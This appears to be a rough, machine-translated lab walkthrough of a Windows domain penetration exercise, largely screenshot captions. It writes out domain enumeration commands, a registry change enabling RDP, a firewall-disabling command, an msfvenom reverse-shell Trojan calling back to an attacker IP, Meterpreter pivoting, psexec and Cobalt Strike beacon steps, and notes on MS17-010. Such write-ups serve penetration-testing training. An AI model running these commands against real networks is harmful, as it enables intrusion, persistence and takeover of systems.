
Query domain list and all users
net view /domain net user /domain

Query the time from the domain controller. If the current user is a domain user, the current time will be returned from the domain controller. It is also used to judge the primary domain. The primary domain is generally used as a time server
Then use net group "domain controllers" /domain to verify the domain controller
net time /domain net group "domain controllers" /domain

The primary domain is OWA god. org
Password policy domain
net accounts /domain
Confirm domain control IP
Extraterritorial information collection and infiltration
Routing information

arp table
3389
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

Turn off firewall connection
netsh firewall set opmode disable
Add user



msf generate Trojan
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.60.129 LPORT=7777 -f exe > shell.exe

local listen

upload

Domain penetration
SMB Beacon C2 command execution
Create a listener

Log in using psexec

Obtain domain control OWA beacon

CS/MSF linkage
msf listening
CS create a new listener
Add session derivation
msf Online

Identify the 141 hosts of the previous arp

shell garbled
chcp 65001
Add route
run autoroute -s 192.168.52.0/24 run autoroute -p run get_local_subnets

Run arp by the way

Scan port 141
Because Oracle and redis are included in the environment description, ports are added

141
There is 08067 in the description, but it can't be played. 17010 can be played, but the server will be played on the blue screen
